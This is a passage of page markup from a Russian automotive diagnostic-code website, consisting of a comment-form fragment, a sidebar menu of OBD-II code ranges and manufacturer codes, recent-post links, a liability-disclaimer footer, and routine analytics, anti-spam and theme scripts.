style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></div></div></div><aside id="secondary" class="cs-sidebar__area cs-widget-area"><div class="cs-sidebar__inner"><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-2401340-17"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-2401340-17","renderTo":"yandex_rtb_R-A-2401340-17"})})</script></div></div><div class="widget search-2 widget_search" id="search-2"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Поиск ошибок</span></span></h5><form role="search" method="get" class="cs-search__form" action="https://kodobd.ru/"><div class="cs-search__container"> <input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" placeholder="Введите текст"> <button class="cs-search__submit"> Search </button></div></form></div><div class="widget maxmegamenu-2 widget_maxmegamenu" id="maxmegamenu-2"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Меню</span></span></h5><nav id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6824' id='mega-menu-item-6824'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">OBDII<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://kodobd.ru/p/" aria-haspopup="true" aria-expanded="false">P (двигатель, кпп)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3382' id='mega-menu-item-3382'><a class="mega-menu-link" href="https://kodobd.ru/p/p0000-p0099/">P0000-P0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3383' id='mega-menu-item-3383'><a class="mega-menu-link" href="https://kodobd.ru/p/p0100-p0199/">P0100-P0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3384' id='mega-menu-item-3384'><a class="mega-menu-link" href="https://kodobd.ru/p/p0200-p0299/">P0200-P0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3385' id='mega-menu-item-3385'><a class="mega-menu-link" href="https://kodobd.ru/p/p0300-p0399/">P0300-P0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3386' id='mega-menu-item-3386'><a class="mega-menu-link" href="https://kodobd.ru/p/p0400-p0499/">P0400-P0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3387' id='mega-menu-item-3387'><a class="mega-menu-link" href="https://kodobd.ru/p/p0500-p0599/">P0500-P0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3388' id='mega-menu-item-3388'><a class="mega-menu-link" href="https://kodobd.ru/p/p0600-p0699/">P0600-P0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3389' id='mega-menu-item-3389'><a class="mega-menu-link" href="https://kodobd.ru/p/p0700-p0799/">P0700-P0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3390' id='mega-menu-item-3390'><a class="mega-menu-link" href="https://kodobd.ru/p/p0800-p0899/">P0800-P0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://kodobd.ru/p/p0900-p0999/">P0900-P0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8980' id='mega-menu-item-8980'><a class="mega-menu-link" href="https://kodobd.ru/p/p1000-p1099/">P1000-P1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8981' id='mega-menu-item-8981'><a class="mega-menu-link" href="https://kodobd.ru/p/p2000-p2099/">P2000-P2099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10258' id='mega-menu-item-10258'><a class="mega-menu-link" href="https://kodobd.ru/p/p2100-p2199/">P2100-P2199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10259' id='mega-menu-item-10259'><a class="mega-menu-link" href="https://kodobd.ru/p/p2200-p2299/">P2200-P2299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10260' id='mega-menu-item-10260'><a class="mega-menu-link" href="https://kodobd.ru/p/p2300-p2399/">P2300-P2399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10261' id='mega-menu-item-10261'><a class="mega-menu-link" href="https://kodobd.ru/p/p2400-p2499/">P2400-P2499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10400' id='mega-menu-item-10400'><a class="mega-menu-link" href="https://kodobd.ru/p/p2500-p2599/">P2500-P2599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10874' id='mega-menu-item-10874'><a class="mega-menu-link" href="https://kodobd.ru/p/p2600-p2699/">P2600-P2699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10893' id='mega-menu-item-10893'><a class="mega-menu-link" href="https://kodobd.ru/p/p2700-p2799/">P2700-P2799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11406' id='mega-menu-item-11406'><a class="mega-menu-link" href="https://kodobd.ru/p/p2800-p2899/">P2800-P2899</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-94' id='mega-menu-item-94'><a class="mega-menu-link" href="https://kodobd.ru/c/" aria-haspopup="true" aria-expanded="false">C (шасси)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6086' id='mega-menu-item-6086'><a class="mega-menu-link" href="https://kodobd.ru/c/c0000-c0099/">C0000-C0099</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-98' id='mega-menu-item-98'><a class="mega-menu-link" href="https://kodobd.ru/b/" aria-haspopup="true" aria-expanded="false">B (кузов)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6735' id='mega-menu-item-6735'><a class="mega-menu-link" href="https://kodobd.ru/b/b0000-b0099/">B0000-B0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22090' id='mega-menu-item-22090'><a class="mega-menu-link" href="https://kodobd.ru/b/b0100-b0199/">B0100-B0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22091' id='mega-menu-item-22091'><a class="mega-menu-link" href="https://kodobd.ru/b/b0200-b0299/">B0200-B0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22092' id='mega-menu-item-22092'><a class="mega-menu-link" href="https://kodobd.ru/b/b0300-b0399/">B0300-B0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22093' id='mega-menu-item-22093'><a class="mega-menu-link" href="https://kodobd.ru/b/b0400-b0499/">B0400-B0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22094' id='mega-menu-item-22094'><a class="mega-menu-link" href="https://kodobd.ru/b/b0500-b0599/">B0500-B0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22095' id='mega-menu-item-22095'><a class="mega-menu-link" href="https://kodobd.ru/b/b0600-b0699/">B0600-B0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22096' id='mega-menu-item-22096'><a class="mega-menu-link" href="https://kodobd.ru/b/b0700-b0799/">B0700-B0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22097' id='mega-menu-item-22097'><a class="mega-menu-link" href="https://kodobd.ru/b/b0800-b0899/">B0800-B0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22098' id='mega-menu-item-22098'><a class="mega-menu-link" href="https://kodobd.ru/b/b0900-b0999/">B0900-B0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22099' id='mega-menu-item-22099'><a class="mega-menu-link" href="https://kodobd.ru/b/b1000-b1099/">B1000-B1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22100' id='mega-menu-item-22100'><a class="mega-menu-link" href="https://kodobd.ru/b/b1100-b1199/">B1100-B1199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22101' id='mega-menu-item-22101'><a class="mega-menu-link" href="https://kodobd.ru/b/b1200-b1299/">B1200-B1299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22102' id='mega-menu-item-22102'><a class="mega-menu-link" href="https://kodobd.ru/b/b1300-b1399/">B1300-B1399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22103' id='mega-menu-item-22103'><a class="mega-menu-link" href="https://kodobd.ru/b/b1400-b1499/">B1400-B1499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22104' id='mega-menu-item-22104'><a class="mega-menu-link" href="https://kodobd.ru/b/b1500-b1599/">B1500-B1599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22105' id='mega-menu-item-22105'><a class="mega-menu-link" href="https://kodobd.ru/b/b1600-b1699/">B1600-B1699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22106' id='mega-menu-item-22106'><a class="mega-menu-link" href="https://kodobd.ru/b/b1700-b1799/">B1700-B1799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22107' id='mega-menu-item-22107'><a class="mega-menu-link" href="https://kodobd.ru/b/b1800-b1899/">B1800-B1899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22108' id='mega-menu-item-22108'><a class="mega-menu-link" href="https://kodobd.ru/b/b1900-b1999/">B1900-B1999</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-3392' id='mega-menu-item-3392'><a class="mega-menu-link" href="https://kodobd.ru/u/" aria-haspopup="true" aria-expanded="false">U (связь)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3393' id='mega-menu-item-3393'><a class="mega-menu-link" href="https://kodobd.ru/u/u0000-u0099/">U0000-U0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="https://kodobd.ru/u/u0100-u0199/">U0100-U0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5719' id='mega-menu-item-5719'><a class="mega-menu-link" href="https://kodobd.ru/u/u0200-u0299/">U0200-U0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6005' id='mega-menu-item-6005'><a class="mega-menu-link" href="https://kodobd.ru/u/u0300-u0399/">U0300-U0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6004' id='mega-menu-item-6004'><a class="mega-menu-link" href="https://kodobd.ru/u/u0400-u0499/">U0400-U0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6237' id='mega-menu-item-6237'><a class="mega-menu-link" href="https://kodobd.ru/u/u0500-u0599/">U0500-U0599</a></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-6915' id='mega-menu-item-6915'><a class="mega-menu-link" href="https://kodobd.ru/brands/" tabindex="0">По маркам</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10355' id='mega-menu-item-10355'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды производителей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10358' id='mega-menu-item-10358'><a class="mega-menu-link" href="https://kodobd.ru/cummins/">CUMMINS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10359' id='mega-menu-item-10359'><a class="mega-menu-link" href="https://kodobd.ru/daf/">DAF</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10360' id='mega-menu-item-10360'><a class="mega-menu-link" href="https://kodobd.ru/man/">MAN</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10356' id='mega-menu-item-10356'><a class="mega-menu-link" href="https://kodobd.ru/renault/">Renault</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10361' id='mega-menu-item-10361'><a class="mega-menu-link" href="https://kodobd.ru/scania/">SCANIA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10357' id='mega-menu-item-10357'><a class="mega-menu-link" href="https://kodobd.ru/volvo/">Volvo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10362' id='mega-menu-item-10362'><a class="mega-menu-link" href="https://kodobd.ru/yamz/">ЯМЗ</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-22042' id='mega-menu-item-22042'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды отопителей и подогревателей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22044' id='mega-menu-item-22044'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-otopitelya/">Коды ошибок отопителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22043' id='mega-menu-item-22043'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-podogrevatelya/">Коды ошибок подогревателей</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15556' id='mega-menu-item-15556'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Автоэлектрика<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10354' id='mega-menu-item-10354'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Разъемы<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5875' id='mega-menu-item-5875'><a class="mega-menu-link" href="https://kodobd.ru/diagnostic-connector/">Расположение разъемов</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10363' id='mega-menu-item-10363'><a class="mega-menu-link" href="https://kodobd.ru/pinout/">Распиновка разъемов</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12207' id='mega-menu-item-12207'><a class="mega-menu-link" href="https://kodobd.ru/predohraniteli-i-rele/">Предохранители и реле</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12986' id='mega-menu-item-12986'><a class="mega-menu-link" href="https://kodobd.ru/elektricheskie-shemy/">Схемы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15557' id='mega-menu-item-15557'><a class="mega-menu-link" href="https://kodobd.ru/automotive-lamp/">Автомобильные лампы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15571' id='mega-menu-item-15571'><a class="mega-menu-link" href="https://kodobd.ru/sensors/">Датчики</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-20760' id='mega-menu-item-20760'><a class="mega-menu-link" href="https://kodobd.ru/for-drivers/" tabindex="0">Для водителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-21352' id='mega-menu-item-21352'><a class="mega-menu-link" href="https://kodobd.ru/neispravnosti/" tabindex="0">Неисправности</a></li></ul></nav></div><div class="widget recent-posts-2 widget_recent_entries" id="recent-posts-2"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Последнее</span></span></h5><ul><li> <a href="https://kodobd.ru/predohraniteli-i-rele-skoda-octavia-a7/">Предохранители и реле Skoda Octavia A7 (2012-2017)</a></li><li> <a href="https://kodobd.ru/predohraniteli-i-rele-skoda-rapid/">Предохранители и реле Skoda Rapid</a></li><li> <a href="https://kodobd.ru/predohraniteli-i-rele-mazda-6-gh/">Предохранители и реле Mazda 6 GH</a></li><li> <a href="https://kodobd.ru/predohraniteli-i-rele-mazda-3-bl/">Предохранители и реле Mazda 3 BL</a></li><li> <a href="https://kodobd.ru/241-cummins/">Ошибка 241 / CUMMINS</a></li><li> <a href="https://kodobd.ru/ne-rabotaet-prikurivatel/">Не работает прикуриватель</a></li><li> <a href="https://kodobd.ru/diagnosticheskij-razem-scania-r/">Диагностический разъем Scania R</a></li><li> <a href="https://kodobd.ru/diagnosticheskij-razem-volvo-xc90/">Диагностический разъем Volvo XC90</a></li><li> <a href="https://kodobd.ru/gorit-lampochka-masla/">Горит лампочка масла</a></li><li> <a href="https://kodobd.ru/pinaetsya-akpp/">Пинается АКПП</a></li></ul></div><div class="widget_text widget custom_html-4 widget_custom_html" id="custom_html-4"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div></aside></div><div class="cs-entry__post-related"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Советуем посмотреть</span></span></h5><div class="cs-entry__post-wrap"><article class="post-1128 post type-post status-publish format-standard category-p category-p0200-p0299 cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/p0272/">Ошибка P0272</a></h2></div></div></article><article class="post-2585 post type-post status-publish format-standard category-p category-p0600-p0699 cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/p0634/">Ошибка P0634</a></h2></div></div></article><article class="post-824 post type-post status-publish format-standard category-p category-p0100-p0199 cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/p016c/">Ошибка P016C</a></h2></div></div></article><article class="post-4074 post type-post status-publish format-standard category-p category-p0800-p0899 cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/p089c/">Ошибка P089C</a></h2></div></div></article></div></div></div></div></main><footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="dark"><div class="cs-container"><div class="cs-footer__item cs-footer__item-top"><div class="cs-footer__col cs-col-left"><div class="cs-footer__inner"><div class="cs-logo"> <a class="cs-footer__logo cs-logo-once" href="https://kodobd.ru/"> KODOBD.RU </a></div></div></div></div><div class="cs-footer__item cs-footer__item-bottom"><div class="cs-footer__col cs-col-left"><div class="cs-footer__copyright"> Содержимое сайта имеет чисто информационный характер и предназначено только для ознакомления. Администрация сайта не несёт никакой ответственности, если предоставленная информация не принесла желаемого результата или послужила какому либо ущербу в следствии неправильной диагностики и неквалифицированного ремонта автомобилей.</div></div></div></div></footer></div></div>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return;}}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(50980547,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/50980547" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://kodobd.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.9'></script><script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_9494041597a17c7a748823c8691ee099.js?ver=2.4.1' id='canvas-block-alert-script-js'></script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_c8596f2ab8ce123e2f6b9b81c11b093c.js?ver=2.4.1' id='canvas-block-collapsibles-script-js'></script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_1c42fe4000d63da973c7554171d88c02.js?ver=2.4.1' id='canvas-block-tabs-script-js'></script> <script defer src='https://kodobd.ru/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.4.1' id='justifiedgallery-js'></script> <script id='canvas-justified-gallery-js-extra'>var canvasJG={"rtl":""};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_1231428ea1b345cbd776e7987c8dc267.js?ver=2.4.1' id='canvas-justified-gallery-js'></script> <script defer src='https://kodobd.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> <script defer src='https://kodobd.ru/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.4.1' id='flickity-js'></script> <script id='canvas-slider-gallery-js-extra'>var canvas_sg_flickity={"page_info_sep":" of "};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_8db79b5f8a77a43d671d57e214bb5d94.js?ver=2.4.1' id='canvas-slider-gallery-js'></script> <script id='csco-scripts-js-extra'>var csLocalize={"siteSchemeMode":"light","siteSchemeToogle":""};var csco_mega_menu={"rest_url":"https:\/\/kodobd.ru\/wp-json\/csco\/v1\/menu-posts"};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_596391c82806ddb98dba962b41415e79.js?ver=1.0.2' id='csco-scripts-js'></script> <script defer src='https://kodobd.ru/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script> <script id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options=[{"sidebar":"sidebar-main","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-4"]}];</script> <script defer src='https://kodobd.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script> <script defer src='https://kodobd.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script> <script id='megamenu-js-extra'>var megamenu={"timeout":"300","interval":"100"};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_0c51d0bbe2e1c6d892a9d5178abec42a.js?ver=3.2.4' id='megamenu-js'></script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_94bc4228bb5941670e191e40a6bc44bd.js?ver=1694860545' id='akismet-frontend-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video 